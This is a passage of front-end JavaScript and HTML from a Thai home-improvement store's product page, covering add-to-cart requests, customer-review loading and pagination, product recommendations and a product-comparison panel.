					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1167148-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1167148;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
	$(document).ready(function() {
		initRating()
	});

	function initRating() {
		getStatistics(partnumber);
		getReviews(partnumber, 6, 0, reviewCorrentFilter);
		reviewDataBackup["partnumber"] = partnumber;
	}

	var reviewCorrentFilter = "reviewTotal";
	function initFilterReview() {
		$('.review-filter-btn').dropdown();

		$('.review-filter-item').click(function() {
			let filter = $(this).attr("data-filter");
			if (reviewCorrentFilter != filter) {
				reviewCorrentFilter = filter;
				changeFilterReview(filter);
			}
		});

		if (reviewDataBackup.reviewInfo.rate5 == 0) $('.review-filter-5').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate4 == 0) $('.review-filter-4').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate3 == 0) $('.review-filter-3').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate2 == 0) $('.review-filter-2').addClass('disabled');
		if (reviewDataBackup.reviewInfo.rate1 == 0) $('.review-filter-1').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withDetail == 0) $('.review-filter-detail').addClass('disabled');
		if (reviewDataBackup.reviewInfo.withImage == 0) $('.review-filter-image').addClass('disabled');
	}

	function changeFilterReview(filter) {
		reviewCurrentPage = 1;
		reviewTotalPage = reviewDataBackup.reviewInfo[filter];
		$('#product-review-pagination-main').html('');
		initReviewsPage(reviewTotalPage);

		reviewItemCount = 0;
		$('.review-section').html('');
		fetchMoreReviews();
	}

	function getStatistics(partnumber) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?action=getStatistics&partnumber=" + partnumber,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					initReviewsStatistics(obj.reviewInfo);
					initReviewsPage(obj.reviewInfo.reviewTotal);
					reviewDataBackup.reviewInfo = obj.reviewInfo;
					initFilterReview();
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});

		$('.prd-review div, .prd-review span').click(function() {
			reviewSmoothScroll('.review-wrap');
		});
	}

	function initReviewsStatistics(reviewInfo) {
		$('#total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});

		$('#avg-rating, .total-avg-art-span').text((reviewInfo.rateAvg).toFixed(1));

		if (reviewInfo.reviewTotal > 9999) {
			let total = reviewInfo.reviewTotal;
			total = total / 1000;
			total = total.toFixed(2);
			$('.total-review-art').text(total  + "K");
			$('#total-review').text("(" + total  + "K รีวิว)");
		} else {
			internationalNumberFormat = new Intl.NumberFormat('en-US');
			$('.total-review-art').text(internationalNumberFormat.format(reviewInfo.reviewTotal));
			$('#total-review').text('(' + internationalNumberFormat.format(reviewInfo.reviewTotal) + ' รีวิว)');
		}

		$('.total-avg-art-span-divide').text('/5');

		$('#five-total-review').text( reviewInfo.rate5);
		$('#four-total-review').text( reviewInfo.rate4);
		$('#three-total-review').text( reviewInfo.rate3);
		$('#two-total-review').text( reviewInfo.rate2);
		$('#one-total-review').text(reviewInfo.rate1);

		$('#five-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate5
		});
		$('#four-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate4
		});
		$('#three-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate3
		});
		$('#two-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate2
		});
		$('#one-progress-review').progress({
			total: reviewInfo.reviewTotal,
			value: reviewInfo.rate1
		});

		$('.rating-star-list').rating();

		$('#total-rating, .total-rating-art').rating({
			initialRating: reviewInfo.rateAvg
		});
	}

	var reviewTotalPage = 0;
	function initReviewsPage (totalReview) {
		reviewTotalPage = Math.ceil(totalReview / 6);

		if (reviewTotalPage > 1) {
			createPaginationReviews();
			$('#product-review-pagination').show();
		}
	}

	function createPaginationReviews() {
		let div = $('<div></div>').addClass('review-pagination review-page-main');
		let pev = $('<a></a>').html('<i class="la la-angle-left"></i>').attr('onclick', "setReviewPage('pev')").attr('id','review-pev-page').hide();
		let next = $('<a></a>').html('<i class="la la-angle-right"></i>').attr('onclick', "setReviewPage('next')").attr('id','review-next-page');
		div.append(pev);
		if (reviewTotalPage < 7) {
			for (let i = 1; i <= reviewTotalPage; i++) {
				let a = $('<a></a>').text(i).attr('onclick', 'setReviewPage(' + i + ')').attr('id','review-p-btn-' + i);
				if (i==1) a.addClass('active');
				div.append(a);
			}
		} else {
			let a1 = $('<a></a>').text('1').attr('onclick', 'setReviewPage(1)').addClass('active').attr('id', 'review-p-btn-1');
			let to1 = $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to1').hide();
			let a2 = $('<a></a>').attr('onclick', 'setReviewPage(2)').addClass('review-p-c1').text('2').attr('id', 'review-p-btn-2');
			let a3 = $('<a></a>').attr('onclick', 'setReviewPage(3)').addClass('review-p-c2').text('3').attr('id', 'review-p-btn-3');
			let a4 = $('<a></a>').attr('onclick', 'setReviewPage(4)').addClass('review-p-c3').text('4').attr('id', 'review-p-btn-4');
			let to2= $('<label></label>').text("...").css('padding', '10px 4px 0 4px').attr('id', 'review-p-to2');
			let a5 = $('<a></a>').text(reviewTotalPage).attr('onclick', 'setReviewPage(' + reviewTotalPage + ')').attr('id', 'review-p-btn-' + reviewTotalPage);

			div.append(a1);
			div.append(to1);
			div.append(a2);
			div.append(a3);
			div.append(a4);
			div.append(to2);
			div.append(a5);
		}
		div.append(next);
		$('#product-review-pagination-main').append(div);
	}

	var reviewCurrentPage = 1;
	function setReviewPage(toPage) {
		if (toPage != reviewCurrentPage) {
			$('.review-page-main a').removeClass('active');

			if (toPage == "next") reviewCurrentPage += 1;
			else if (toPage == "pev") reviewCurrentPage -= 1;
			else reviewCurrentPage = toPage;

			if (reviewCurrentPage > 1 && reviewCurrentPage < reviewTotalPage) {
				$('#review-next-page, #review-pev-page').show();
			}

			if (reviewCurrentPage >= 3 && reviewCurrentPage < reviewTotalPage-1) {
				let a1 = reviewCurrentPage - 1;
				let a2 = reviewCurrentPage;
				let a3 = reviewCurrentPage + 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
			} else if (reviewCurrentPage == 1) {
				let a1 = reviewCurrentPage + 1;
				let a2 = reviewCurrentPage + 2;
				let a3 = reviewCurrentPage + 3;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').show();
				$('#review-pev-page').hide();
			} else if (reviewCurrentPage == reviewTotalPage) {
				let a1 = reviewCurrentPage - 3;
				let a2 = reviewCurrentPage - 2;
				let a3 = reviewCurrentPage - 1;
				$('.review-p-c1').attr('id', 'review-p-btn-' + a1).attr('onclick', 'setReviewPage(' + a1 + ')').text(a1);
				$('.review-p-c2').attr('id', 'review-p-btn-' + a2).attr('onclick', 'setReviewPage(' + a2 + ')').text(a2);
				$('.review-p-c3').attr('id', 'review-p-btn-' + a3).attr('onclick', 'setReviewPage(' + a3 + ')').text(a3);
				$('#review-next-page').hide();
				$('#review-pev-page').show();
			}

			if (reviewCurrentPage >= 4) {
				$('#review-p-to1').show();
			} else {
				$('#review-p-to1').hide();
			}

			if (reviewCurrentPage < reviewTotalPage-2) {
				$('#review-p-to2').show();
			} else {
				$('#review-p-to2').hide();
			}

			$('#review-p-btn-' + reviewCurrentPage).addClass('active');

			fetchMoreReviews();
			reviewSmoothScroll('#avg-rating');
		}
	}

	function fetchMoreReviews() {
		let key = reviewCorrentFilter+ "-page-" + reviewCurrentPage;
		if (key in reviewDataBackup) {
			showReviewsContent(reviewDataBackup[key]);
		} else {
			let offset = (reviewCurrentPage-1) * 6;
			let partnumber = reviewDataBackup.partnumber;
			getReviews(partnumber, 6, offset, reviewCorrentFilter);
		}
	}

	var reviewDataBackup = {};
	function getReviews(partnumber, limit, offset, filter) {
		$('.review-section').hide();
		$('.review-loading').fadeIn();

		let params = "action=getReviews";
		params += "&partnumber=" + partnumber;
		params += "&limit=" + limit;
		params += "&offset=" + offset;
		params += "&filter=" + filter;
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?" + params,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					showReviewsContent(obj.reviewData);
					reviewDataBackup[reviewCorrentFilter + "-page-" + reviewCurrentPage] = obj.reviewData;
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var reviewItemCount = 0;
	function showReviewsContent(reviewData) {
		$('.review-section').html('');
		reviewData.map(function(reviewData) {
			let _review_template = $('.review-comment.template').clone();
			_review_template.removeClass('template');
			_review_template.find('.name .top b').text(reviewData.name);
			_review_template.find('.name .top meta').attr('content', reviewData.name);
			_review_template.find('.name .bottom div.rating').attr('id', 'rating-item-' + reviewItemCount);
			_review_template.find('.name .bottom b').text(reviewData.productscore);
			_review_template.find('.date').text(reviewData.timestamp);
			_review_template.find('.review.comment').text(reviewData.productdetail);

			let image_list = _review_template.find('.image-list ul');
			let _imgCount = 0;
			let _images = reviewData.images;
			_images.map(function(images) {
				let li = $('<li>');
				let a = $('<a>');
				a.addClass('review-item-img-group-' + reviewItemCount);
				a.attr('href', "https://static.homepro.co.th" + images);

				let img = $('<img />');
				img.attr('id', 'review-item-img-' + reviewItemCount + "-" + _imgCount).attr('src', "https://static.homepro.co.th" + images).attr('data-rn', reviewItemCount);
				a.append(img);

				li.append(a);
				image_list.append(li);
				_imgCount++;
			});

			let reviewChoices = reviewData.productdetailchoice;
			let label_list = _review_template.find('.label-list ul');
			reviewChoices.map(function(reviewChoices) {
				let li = $('<li>').append($('<label>').text(reviewChoices));
				label_list.append(li);
			});

			const _reply = reviewData.reply;
			if (_reply != '') _review_template.find('.update-comment .reply.comment').text(_reply);
			else _review_template.find('.update-comment').remove();

			$('.review-section').append(_review_template);

			$('#rating-item-' + reviewItemCount).rating({
				initialRating: reviewData.productscore,
				maxRating: 5
			});

			$('.review-item-img-group-' + reviewItemCount).viewbox();

			$('.review-total .now-showing').text($('.review-section .review-comment').length);

			reviewItemCount++;
		});

		$('.review-loading').hide();
		$('.review-section').fadeIn();
	}

	function reviewSmoothScroll(el){
		$('html, body').animate({
			scrollTop: $(el).offset().top
		}, 500);
	}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'YmVhYzc2NzQ5NTYwMDQwOGU3ZWJhNjc4Y2U2MjVkNjUzOTAxZGZjNmI1YTVmY2Q3MTZjNDQwNzg5NzhjOTlmNmIzZGU0ZTJmOWNjNzEwN2MyZDMxOWFhMmNkN2Q1YWE1',
				p: '1167148'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'YjI5MGNhOGMwNmNhM2VmNmZiMDA2OWU0OTQ3NzY5ODBjN2RiMGE5YTUwNDg3NmZjYWUyZDliMDczMmE0N2MwZQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NTExOTEyZmZlMjg5MTJmZWRjOTFiYjIyMzgxMjBiOGEwZDI1Y2VkNDQ3NmNlOTNmZTBiOGQ4YzdhM2VlODQ4ZA=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'MTE0NWM5MjllN2JlNzVkMTM0NDlhZjg2Zjc2Zjk1Y2JkNGZkYzdlMmY3NTEzMGYwOTc0ODViNzA5YWZmYjkzMQ==',
				m: 'MmQ5ZTkwNDU3NWJiYTU1N2VhMDY2ZmQ5NjhhZTAwZmNjNDMwMjkwOTRiMTAyYTM1NmI3MDVkMWI1NjFhODc3Zg==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'ZDk0ZTg1YjYyMzNmYjNjOGRkZDQyMTlkNjMxOWUzNjMzM2RjYTM0YjNlOTgyODBkZTFhM2RjOTc1MmI4YjVjMw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
